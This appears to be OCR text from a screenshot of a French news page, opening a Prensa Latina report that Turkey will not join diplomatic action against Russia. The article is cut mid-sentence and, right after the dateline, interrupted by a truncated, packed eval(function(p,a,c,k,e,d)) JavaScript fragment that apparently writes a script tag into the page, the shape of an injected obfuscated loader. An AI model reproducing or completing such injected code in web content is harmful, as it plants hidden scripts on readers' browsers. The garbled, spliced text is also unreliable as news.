
jeudi 6 août 2026 |
Édition française
La Turquie exclue une participation dans la
guerre diplomatique à l´encontre de la
Russie
Ankara, eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) 27 mars (Prensa Latina) « Le gouvernement de
Turquie s´abstiendra d´agir contre la Russie dans la